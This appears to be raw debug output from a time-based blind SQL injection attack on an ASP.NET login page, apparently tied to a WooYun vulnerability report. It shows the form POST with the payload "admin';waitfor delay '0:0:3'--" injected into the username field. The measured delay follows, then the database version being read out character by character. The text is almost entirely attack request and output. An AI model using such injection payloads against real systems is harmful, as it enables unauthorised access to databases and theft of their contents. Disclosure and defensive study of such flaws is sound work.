 [debug]: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTIwNDg3MzM0MQ9kFgJmD2QWAgIDD2QWAgIBDxYC
Hglpbm5lcmh0bWwFYOasoui%2FjuS9v%2BeUqCA8c3BhbiBjbGFzcz0iYm9sZCI%2BQ2FzdGVySnM8L3NwYW4%2BIVsgIDxhIGhyZWY
9Ii9BY2NvdW50L0xvZ2luT3V0LmFzcHgiPuazqOmUgDwvYT4gXWRkEwUbvNNJUwvq8n6uIYJBREWvrfSdsHs42p7VqLSHc70%3D&__V
IEWSTATEGENERATOR=87EDC3EC&__EVENTVALIDATION=%2FwEWBAKkr8GxDALM%2F%2FiZCQLDx7adCALv8O2RCp8mkvJZRnHmvaR4
nT%2BaAq6X7627Prhe6CV1ROiU918K&ctl00%24MainContent%24Password=admin1234&ctl00%24MainContent%24LoginButt
on=%E6%B3%A8%E5%86%8C&ctl00%24MainContent%24UserName=admin';waitfor delay '0:0:3'--
thirdparty/requests/packages/urllib3/connectionpool.py:730: Insec
ureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly
advised. See: https://urllib3.readthedocs.org/en/latest/security.html (This warning will only appear on
ce by default.)
InsecureRequestWarning)
3.62832307816
[debug]: db_version_len = 193
[debug]: db_version = M
[debug]: db_version = Mi
[debug]: db_version = Mic
[debug]: db_version = Micr
[debug]: db_version = Micro
www.wooyun.org